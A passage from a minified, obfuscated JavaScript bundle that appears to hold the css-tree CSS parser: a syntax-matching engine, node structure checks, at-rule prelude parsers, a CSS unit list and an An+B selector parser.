null===t||t[e(2651)]===i.A9||t[e(2651)]===i.zt||t[e(2651)]===i.AJ||t[e(2651)]===i.hk||t[e(2651)]===i.X6||function(t){const n=e;return t[n(2651)]===i._i&&"?"!==t[n(1998)]}(t)}function b(t){const e=r;return null===t||t[e(2651)]===i.no||t[e(2651)]===i.Oh||t[e(2651)]===i.Q0||t[e(2651)]===i._i&&"/"===t[e(1998)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2W;function y(){const e=a2W;do{T++,C=T<t[e(3985)]?t[T]:null}while(null!==C&&(C[e(2651)]===i.M$||C[e(2651)]===i.Mw))}function v(e){const n=T+e;return n<t[a2W(3985)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:z,thenStack:M,tokenIndex:T,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:z,prev:M}}function k(t){E=x(t,E)}function _(){j={type:c,syntax:e[a2W(1902)],token:C,prev:j},y(),S=null,T>L&&(L=T)}function W(){const t=a2W;j=j[t(2651)]===l?j[t(1286)]:{type:u,syntax:z[t(1902)],token:j[t(571)],prev:j},z=z[t(1286)]}let z=null,M=null,E=null,S=null,N=0,U=null,C=null,T=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++N<m;)switch(e[r(2651)]){case r(4107):if(null===M){if(null!==C&&(T!==t[r(3985)]-1||"\\0"!==C[r(1998)]&&"\\9"!==C[r(1998)])){e=o.$n;break}U=d;break}if((e=M[r(3389)])===o.mX){if(M[r(1142)]===j){e=o.$n;break}e=o.E_}for(;M[r(725)]!==z;)W();M=M[r(1286)];break;case r(2511):if(null!==S&&!1!==S)(null===E||T>E[r(2087)])&&(E=S,S=!1);else if(null===E){U=h;break}e=E[r(3389)],M=E[r(1707)],z=E[r(725)],j=E[r(1142)],T=E[r(2087)],C=T<t[r(3985)]?t[T]:null,E=E[r(1286)];break;case r(3329):e=e[r(2831)];break;case"If":e[r(3748)]!==o.$n&&k(e[r(3748)]),e[r(799)]!==o.E_&&A(e[r(799)]),e=e[r(2831)];break;case r(2475):e={type:r(3179),syntax:e,index:0,mask:0};break;case r(3179):{const t=e[r(1902)][r(2091)];if(e[r(1202)]===t[r(3985)]){if(0===e[r(836)]||e[r(1902)][r(3014)]){e=o.$n;break}e=o.E_;break}if(e[r(836)]===(1<<t[r(3985)])-1){e=o.E_;break}for(;e[r(1202)]<t[r(3985)];e[r(1202)]++){const n=1<<e[r(1202)];if(!(e[r(836)]&n)){k(e),A({type:r(3519),syntax:e[r(1902)],mask:e[r(836)]|n}),e=t[e[r(1202)]++];break}}break}case r(3519):e={type:r(3179),syntax:e[r(1902)],index:0,mask:e[r(836)]};break;case r(2409):if(null!==C){let t=C[r(1998)][r(1e3)]();if(-1!==t[r(926)]("\\")&&(t=t[r(863)](/\\[09].*$/,"")),s[r(551)](e[r(3363)],t)){e=e[r(3363)][t];break}}e=o.$n;break;case r(2476):{const t=null!==z?z[r(572)]:null,n=T+Math[r(935)](e.fn(C,v,t));if(!isNaN(n)&&n>T){for(;T<n;)_();e=o.E_}else e=o.$n;break}case r(2101):case r(723):{const t=r(2101)===e[r(2651)]?r(1634):r(2166),a=s[r(551)](n,t)?n[t][e[r(3093)]]:null;if(!a||!a[r(2831)])throw new Error(r(4069)+(r(2101)===e[r(2651)]?"<"+e[r(3093)]+">":"<'"+e[r(3093)]+"'>"));if(!1!==S&&null!==C&&r(2101)===e[r(2651)]&&(r(3064)===e[r(3093)]&&C[r(2651)]===i.Vy||r(3985)===e[r(3093)]&&"0"===C[r(1998)])){null===S&&(S=x(e,E)),e=o.$n;break}z={syntax:e[r(1902)],opts:e[r(1902)][r(572)]||null!==z&&z[r(572)]||null,prev:z},j={type:l,syntax:e[r(1902)],token:j[r(571)],prev:j},e=a[r(4112)]||a[r(2831)];break}case r(466):{const t=e[r(3093)];if(null!==C){let n=C[r(1998)];if(-1!==n[r(926)]("\\")&&(n=n[r(863)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2833):case r(2596):if(null!==C&&g(C[r(1998)],e[r(3093)])){_(),e=o.E_;break}e=o.$n;break;case r(2052):if(null!==C&&C[r(1998)]===e[r(1998)]){_(),e=o.E_;break}e=o.$n;break;case r(1854):null!==C&&C[r(2651)]===i.A9?w(j[r(571)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(571)])||b(C)?o.E_:o.$n;break;case r(3180):let a="",c=T;for(;c<t[r(3985)]&&a[r(3985)]<e[r(1998)][r(3985)];c++)a+=t[c][r(1998)];if(g(a,e[r(1998)])){for(;T<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2956)+e[r(2651)])}switch(p+=N,U){case null:console[r(487)](r(864)+m+r(2485)),U=f,j=null;break;case d:for(;null!==z;)W();break;default:j=null}return{tokens:t,reason:U,iterations:N,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(2831)])return v;let x=v[y(2831)],A=v[y(2831)]={syntax:e[y(1902)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(1286)],o[e(1286)]=n,n=o,o=r;return n}(x)[y(1286)];null!==x;){switch(x[y(2651)]){case l:A[y(2831)][y(469)](A={syntax:x[y(1902)],match:[]}),k[y(469)](A);break;case u:k[y(3210)](),A=k[k[y(3985)]-1];break;default:A[y(2831)][y(469)]({syntax:x[y(1902)]||null,token:x[y(571)][y(1998)],node:x[y(571)][y(2137)]})}x=x[y(1286)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2W,o=n;n=e,t[r(2137)][r(551)](this,e),n=o},emit(t,r,o){e[a2W(469)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2W;return n(3561)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(469)]({type:n,value:t[e(2100)](r,i),node:null}))),o}(t):e[n(3311)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2W;return e(2137)in t?t[e(2137)]:o(t[e(2831)][0])}function i(t){const e=a2W;return e(2137)in t?t[e(2137)]:i(t[e(2831)][t[e(2831)][e(3985)]-1])}function s(t,e,n,s,a){const c=a2W,l=[];return null!==n[c(1183)]&&function n(u){const d=c;if(null!==u[d(1902)]&&u[d(1902)][d(2651)]===s&&u[d(1902)][d(3093)]===a){const n=o(u),s=i(u);t[d(1902)][d(383)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2444)](e[i(2784)]),e[i(2784)]===s)break;e=e[i(3529)]}while(null!==e);l[i(469)]({parent:o,nodes:t})}}))}Array[d(1034)](u[d(2831)])&&u[d(2831)][d(2088)](n)}(n[c(1183)]),l}},9026:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1076)];function s(t){const e=r;return e(2531)==typeof t&&isFinite(t)&&Math[e(935)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1483)])&&s(t[e(2609)])&&s(t[e(2537)])}function c(t,e){return function(n,r){const s=a2W;if(!n||n[s(3930)]!==Object)return r(n,s(3516));for(let c in n){let l=!0;if(!1!==i[s(551)](n,c)){if(s(2651)===c)n[s(2651)]!==t&&r(n,s(1377)+n[s(2651)]+s(1738)+t+"`");else if(s(873)===c){if(null===n[s(873)])continue;if(n[s(873)]&&n[s(873)][s(3930)]===Object)if(s(3561)!=typeof n[s(873)][s(2004)])c+=s(3804);else if(a(n[s(873)][s(1063)])){if(a(n[s(873)][s(1437)]))continue;c+=s(2348)}else c+=s(1649);l=!1}else if(e[s(1985)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3985)];t++){const r=e[c][t];switch(r){case String:l=s(3561)==typeof n[c];break;case Boolean:l=s(1372)==typeof n[c];break;case null:l=null===n[c];break;default:s(3561)==typeof r?l=n[c]&&n[c][s(2651)]===r:Array[s(1034)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1378)+c+s(2457)+t+s(3088));l||r(n,s(3404)+t+"."+c+"`")}}for(const o in e)i[s(551)](e,o)&&!1===i[s(551)](n,o)&&r(n,s(2940)+t+"."+o+s(1028))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3985)];r++){const i=t[r];if(i===String||i===Boolean)o[n(469)](i[n(3093)][n(1e3)]());else if(null===i)o[n(469)](n(2614));else if(n(3561)==typeof i)o[n(469)](i);else{if(!Array[n(1034)](i))throw new Error(n(3279)+i+n(954)+e+n(3995));o[n(469)](n(1575)+(l(i,e)||n(3478))+">")}}return o[n(693)](n(1043))}function u(t,e){const n=r,o=e[n(2141)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(551)](o,e))continue;const r=s[e]=Array[n(1034)](o[e])?o[e][n(2100)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2137)])for(const r in t[e(2137)])if(i[e(551)](t[e(2137)],r)){const o=t[e(2137)][r];if(!o[e(2141)])throw new Error(e(1662)+r+e(4060));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2W;function n(t){const e=a2W;return null!==t&&(e(2101)===t[e(2651)]||e(723)===t[e(2651)]||e(466)===t[e(2651)])}let r=null;return null!==this[e(1183)]&&function o(i){const s=e;if(Array[s(1034)](i[s(2831)])){for(let t=0;t<i[s(2831)][s(3985)];t++)if(o(i[s(2831)][t]))return n(i[s(1902)])&&r[s(1849)](i[s(1902)]),!0}else if(i[s(2137)]===t)return r=n(i[s(1902)])?[i[s(1902)]]:[],!0;return!1}(this[e(1183)]),r}function o(t,e){const n=a2W;return a(this,t,(t=>n(2101)===t[n(2651)]&&t[n(3093)]===e))}function i(t,e){const n=a2W;return a(this,t,(t=>n(723)===t[n(2651)]&&t[n(3093)]===e))}function s(t){const e=a2W;return a(this,t,(t=>e(466)===t[e(2651)]))}function a(t,e,n){const o=a2W,i=r[o(551)](t,e);return null!==i&&i[o(3143)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1131),"ex",r(3957),r(1107),r(712),"ch",r(1583),"ic",r(2648),"lh",r(3473),"vw",r(998),r(3420),r(1374),"vh",r(2207),r(2507),r(3773),"vi",r(3938),r(2588),r(470),"vb",r(3207),r(2819),r(1521),r(3440),r(1946),r(3508),r(3989),r(619),r(986),r(565),r(3149),r(3656),r(1110),r(2691),r(2231),r(1128),r(3528)],i=[r(2167),r(834),r(1171),r(4110)],s=["s","ms"],a=["hz",r(2540)],c=[r(3134),r(3129),r(4120),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(833);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2W;return h[n(2100)](t,e)[n(3363)](((e,r)=>String(t+r+1)[n(3640)](p)+" |"+e))[n(693)]("\n")}const h=("\n"[u(2733)](Math[u(3627)](o-1,0))+" "[u(2733)](Math[u(3627)](c-1,0))+t)[u(555)](/\r\n?|\n|\f/),f=Math[u(3627)](1,e-l)-1,m=Math[u(3308)](e+l,h[u(3985)]+1),p=Math[u(3627)](4,String(m)[u(3985)])+1;let g=0;(n+=(a[u(3985)]-1)*(h[e-1][u(3327)](0,n-1)[u(2831)](/\t/g)||[])[u(3985)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3985)]&&(h[t]=h[t][u(863)](/\t/g,a),h[t]=(g>0&&h[t][u(3985)]>g?"…":"")+h[t][u(3327)](g,i-2)+(h[t][u(3985)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(693)]("-")+"^",d(e,m)][u(2722)](Boolean)[u(693)]("\n")[u(863)](/^(\s+\d+\s+\|\n)+/,"")[u(863)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2790)]((0,o.a)(u(1213),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(3502)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2W,n=Object[e(841)](null);for(const r of Object[e(1307)](t)){const o=t[r],i=o[e(3697)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2W;let n="",p=e(1344),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2790)](new i.eV,function(t){const n=e,r={context:Object[n(841)](null),features:Object[n(2790)](Object[n(841)](null),t[n(610)]),scope:Object[n(2790)](Object[n(841)](null),t[n(3249)]),atrule:m(t[n(3820)]),pseudo:m(t[n(2022)]),node:m(t[n(2137)])};for(const[e,o]of Object[n(1896)](t[n(3102)]))switch(typeof o){case n(992):r[n(2950)][e]=o;break;case n(3561):r[n(2950)][e]=f(o)}return{config:r,...r,...r[n(2137)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2444)](t),getFirstListNode:t=>t&&t[e(787)],getLastListNode:t=>t&&t[e(548)],parseWithFallback(t,n){const r=e,o=this[r(2087)];try{return t[r(551)](this)}catch(t){if(b)throw t;this[r(1516)](o-this[r(2087)]);const e=n[r(551)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3253)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3985)]?n[e(1384)](t):0,substring:(t,r)=>n[e(3736)](t,r),substrToCursor(t){const n=e;return this[n(2004)][n(3736)](t,this[n(1126)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(1126)];return this[n(2211)](t),this[n(1355)](r)},consumeFunctionName(){const t=e,r=n[t(3736)](this[t(1126)],this[t(1837)]-1);return this[t(2211)](i.zt),r},consumeNumber(t){const r=e,o=n[r(3736)](this[r(1126)],(0,i.yQ)(n,this[r(1126)]));return this[r(2211)](t),o},eat(t){const n=e;if(this[n(683)]!==t){const e=i.uX[t][n(2100)](0,-6)[n(863)](/-/g," ")[n(863)](/^./,(t=>t[n(1066)]()));let r=(/[[\](){}]/[n(2564)](e)?'"'+e+'"':e)+n(2502),o=this[n(1126)];switch(t){case i.Vy:this[n(683)]===i.zt||this[n(683)]===i.s0?(o=this[n(1837)]-1,r=n(1528)):r=n(2324);break;case i.Vw:this[n(3173)](l)&&(this[n(3529)](),o++,r=n(2522));break;case i.Ne:this[n(683)]===i.wN&&(o=this[n(1837)],r=n(2822))}this[n(4050)](r,o)}this[n(3529)]()},eatIdent(t){const n=e;this[n(683)]===i.Vy&&!1!==this[n(1024)](0,t)||this[n(4050)](n(1759)+t+n(485)),this[n(3529)]()},eatDelim(t){const n=e;this[n(3173)](t)||this[n(4050)](n(3113)+String[n(2839)](t)+n(485)),this[n(3529)]()},getLocation:(t,n)=>g?y[e(785)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2734)](t),r=this[n(752)](t);return y[n(785)](null!==e?e[n(873)][n(1063)][n(1483)]-y[n(2945)]:this[n(1126)],null!==r?r[n(873)][n(1437)][n(1483)]-y[n(2945)]:this[n(1126)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3985)]?y[s(2576)](r):this[s(3284)]?y[s(2576)]((0,i.Z4)(n,n[s(3985)]-1)):y[s(2576)](this[s(1126)]);throw new o.u(t||s(1406),n,a[s(1483)],a[s(2609)],a[s(2537)],y[s(3255)],y[s(3518)])}});return Object[e(2790)]((function(t,r){const o=e;n=t,r=r||{},v[o(3904)](n,i.qw),y[o(3904)](n,r[o(1483)],r[o(2609)],r[o(2537)]),p=r[o(838)]||o(1344),g=Boolean(r[o(3214)]),w=o(992)==typeof r[o(1064)]?r[o(1064)]:a,b=!1,v[o(753)]=!(o(753)in r)||Boolean(r[o(753)]),v[o(2832)]=!(o(2832)in r)||Boolean(r[o(2832)]),v[o(3681)]=!(o(3681)in r)||Boolean(r[o(3681)]),v[o(3370)]=o(3370)in r&&Boolean(r[o(3370)]);const{context:s=o(500),onComment:c}=r;if(s in v[o(2950)]==0)throw new Error(o(3713)+s+"`");o(992)==typeof c&&v[o(2158)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2576)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2100)](e+2,r-2):n[s(2100)](e+2,r);c(o,t)}}));const l=v[o(2950)][s][o(551)](v,r);return v[o(3284)]||v[o(4050)](),l}),{SyntaxError:o.u,config:v[e(2121)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2W,n=this[e(549)]();let o=!1;const i={recognizer:t};for(;!this[e(3284)];){switch(this[e(683)]){case r.Mw:this[e(3529)]();continue;case r.M$:o=!0,this[e(3529)]();continue}let s=t[e(1160)][e(551)](this,i);if(void 0===s)break;o&&(t[e(3147)]&&t[e(3147)][e(551)](this,s,n,i),o=!1),n[e(469)](s)}return o&&t[e(3147)]&&t[e(3147)][e(551)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(1194),r(3838),r(3885),"or"]),s={parse:{prelude(){const t=r,e=this[t(549)]();if(this[t(683)]===o.Vy){const n=this[t(3736)](this[t(1126)],this[t(1837)]);i[t(1770)](n[t(1e3)]())||e[t(469)](this[t(2937)]())}return e[t(469)](this[t(3615)](t(2995))),e},block(t=!1){return this[r(2558)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2W(2558)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2W;return this[n(1811)]((()=>{const e=n;try{return t[e(551)](this)}finally{this[e(1659)](),this[e(895)](0)!==r.no&&this[e(4050)]()}}),e||(()=>this[n(3710)](null,!0)))}const i={layer(){const t=a2W;this[t(1659)]();const e=this[t(549)](),n=o[t(551)](this,this[t(3224)]);return t(3710)===n[t(2651)]&&""===n[t(1998)]||e[t(469)](n),e},supports(){const t=a2W;this[t(1659)]();const e=this[t(549)](),n=o[t(551)](this,this[t(1211)],(()=>o[t(551)](this,(()=>this[t(3615)](t(1039))))));return t(3710)===n[t(2651)]&&""===n[t(1998)]||e[t(469)](n),e}},s={parse:{prelude(){const t=a2W,e=this[t(549)]();switch(this[t(683)]){case r.Qf:e[t(469)](this[t(3180)]());break;case r.s0:case r.zt:e[t(469)](this[t(2191)]());break;default:this[t(4050)](t(3015))}return this[t(1659)](),this[t(683)]===r.Vy&&this[t(1403)](this[t(1126)],this[t(1837)],t(872))?e[t(469)](this[t(2937)]()):this[t(683)]===r.zt&&this[t(1403)](this[t(1126)],this[t(1837)],t(2294))&&e[t(469)](this[t(2596)](null,i)),this[t(1659)](),this[t(683)]===r.zt&&this[t(1403)](this[t(1126)],this[t(1837)],t(3152))&&e[t(469)](this[t(2596)](null,i)),this[t(895)](0)!==r.Vy&&this[t(895)](0)!==r.AJ||e[t(469)](this[t(494)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(2954)]())},block(){return this[a2W(2558)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(494)]())},block(t=!1){return this[a2W(2558)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(1444)]())},block(){return this[a2W(2558)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(1444)]())},block(){return this[a2W(2558)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(3783)]())},block(t=!1){return this[a2W(2558)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2W(2558)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2W;return this[t(1952)](this[t(3615)](t(1039)))},block(t=!1){return this[a2W(2558)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2W;return n(3561)==typeof e&&/^\s*\|/[n(2564)](e)?n(3561)==typeof t?t+e:e[n(863)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2W,r=Object[n(841)](null);for(const[o,i]of Object[n(1896)](t))if(i){r[o]={};for(const t of Object[n(1307)](i))e[n(2561)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2W,i={...t};for(const[s,a]of Object[n(1896)](e))switch(s){case n(3187):i[s]=Boolean(a);break;case n(3396):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3719):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a))i[s][t]=Array[n(1034)](e)?e:[];break;case n(3999):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(3028)]||null,descriptors:{...o[n(2679)]}};if(e){a[n(3028)]=e[n(3028)]?r(a[n(3028)],e[n(3028)]):a[n(3028)]||null;for(const[t,o]of Object[n(1896)](e[n(2679)]||{}))a[n(2679)][t]=o?r(a[n(2679)][t],o):null;Object[n(1307)](a[n(2679)])[n(3985)]||(a[n(2679)]=null)}}break;case n(1634):case n(2166):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a))i[s][t]=r(i[s][t],e);break;case n(3249):case n(610):i[s]={...t[s]};for(const[t,e]of Object[n(1896)](a))i[s][t]={...i[s][t],...e};break;case n(3102):i[s]={...t[s],...a};break;case n(3820):case n(2022):i[s]={...t[s],...o(a,[n(3697)])};break;case n(2137):i[s]={...t[s],...o(a,[n(3093),n(2141),n(3697),n(3311),n(3326)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(795),stylesheet:r(795),atrule:r(674),atrulePrelude(t){const e=r;return this[e(3856)](t[e(3820)]?String(t[e(3820)]):null)},mediaQueryList:r(494),mediaQuery:r(1941),condition(t){const e=r;return this[e(3615)](t[e(1686)])},rule:r(3637),selectorList:r(1444),selector:r(3150),block(){return this[r(2558)](!0)},declarationList:r(3860),declaration:r(1211),value:r(2946)},features:{supports:{selector(){return this[r(3150)]()}},container:{style(){return this[r(1211)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2W,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(2155)][e(2141)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3439)],findLast:d[e(1316)],findAll:d[e(1119)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(992)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(2155)]=new c.J({generic:t[e(3187)],cssWideKeywords:t[e(3396)],units:t[e(3719)],types:t[e(1634)],atrules:t[e(3999)],properties:t[e(2166)],node:t[e(2137)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2W;return this[t(1952)](this[t(3710)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2W,e=this[t(549)]();if(this[t(1659)](),e[t(469)](this[t(2937)]()),this[t(1659)](),this[t(683)]===r.A9){e[t(469)](this[t(1717)]());const n=this[t(2087)],o=this[t(3370)]?this[t(2946)](null):this[t(3710)](this[t(3459)],!1);if(t(2946)===o[t(2651)]&&o[t(869)][t(2542)])for(let e=n-this[t(2087)];e<=0;e++)if(this[t(3253)](e)===r.M$){o[t(869)][t(2444)]({type:t(965),loc:null,value:" "});break}e[t(469)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2W;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2W;let r=this[n(1126)]+t;const a=this[n(1384)](r);for(a!==i&&a!==s||(e&&this[n(4050)](n(454)),r++);r<this[n(1837)];r++)(0,o.yp)(this[n(1384)](r))||this[n(4050)](n(3022),r)}function d(t){return u[a2W(551)](this,0,t)}function h(t,e){const n=a2W;if(!this[n(1622)](this[n(1126)]+t,e)){let r="";switch(e){case a:r=n(768);break;case s:r=n(3368)}this[n(4050)](r,this[n(1126)]+t)}}function f(){const t=a2W;let e=0,n=0,r=this[t(683)];for(;r===o.M$||r===o.Mw;)r=this[t(3253)](++e);if(r!==o.wN){if(!this[t(3173)](i,e)&&!this[t(3173)](s,e))return null;n=this[t(3173)](i,e)?i:s;do{r=this[t(3253)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1516)](e),d[t(551)](this,c))}return e>0&&this[t(1516)](e),0===n&&(r=this[t(1384)](this[t(1126)]),r!==i&&r!==s&&this[t(4050)](t(1630))),d[t(551)](this,0!==n),n===s?"-"+this[t(2785)](o.wN):this[t(2785)](o.wN)}const m=r(2272),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(1126)];let n=null,m=null;if(this[t(683)]===o.wN)d[t(551)](this,l),m=this[t(2785)](o.wN);else if(this[t(683)]===o.Vy&&this[t(1622)](this[t(1126)],s))switch(n="-1",h[t(551)](this,1,a),this[t(1837)]-this[t(1126)]){case 2:this[t(3529)](),m=f[t(551)](this);break;case 3:h[t(551)](this,2,s),this[t(3529)](),this[t(1659)](),d[t(551)](this,c),m="-"+this[t(2785)](o.wN);break;default:h[t(551)](this,2,s),u[t(551)](this,3,c),this[t(3529)](),m=this[t(1355)](e+2)}else if(this[t(683)]===o.Vy||this[t(3173)](i)&&this[t(3253)](1)===o.Vy){let r=0;switch(n="1",this[t(3173)](i)&&(r=1,this[t(3529)]()),h[t(551)](this,0,a),this[t(1837)]-this[t(1126)]){case 1:this[t(3529)](),m=f[t(551)](this);break;case 2:h[t(551)](this,1,s),this[t(3529)](),this[t(1659)](),d[t(551)](this,c),m="-"+this[t(2785)](o.wN);break;default:h[t(551)](this,1,s),u[t(551)](this,2,c),this[t(3529)](),m=this[t(1355)](e+r+1)}}else if(this[t(683)]===o.fg){const r=this[t(1384)](this[t(1126)]),l=r===i||r===s;let p=this[t(1126)]+l;for(;p<this[t(1837)]&&(0,o.yp)(this[t(1384)](p));p++);p===this[t(1126)]+l&&this[t(4050)](t(3022),this[t(1126)]+l),h[t(551)](this,p-this[t(1126)],a),n=this[t(3736)](e,p),p+1===this[t(1837)]?(this[t(3529)](),m=f[t(551)](this)):(h[t(551)](this,p-this[t(1126)]+1,s),p+2===this[t(1837)]?(this[t(3529)](),this[t(1659)](),d[t(551)](this,c),m="-"+this[t(2785)](o.wN)):(u[t(551)](this,p-this[t(1126)]+2,c),this[t(3529)](),m=this[t(1355)](p+1)))}else this[t(4050)]();return null!==n&&n[t(1384)](0)===i&&(n=n[t(3327)](1)),null!==m&&m[t(1384)](0)===i&&(m=m[t(3327)](1)),{type:t(2272),loc:this[t(2576)](e,this[t(1126)]),a:n,b:m}}function 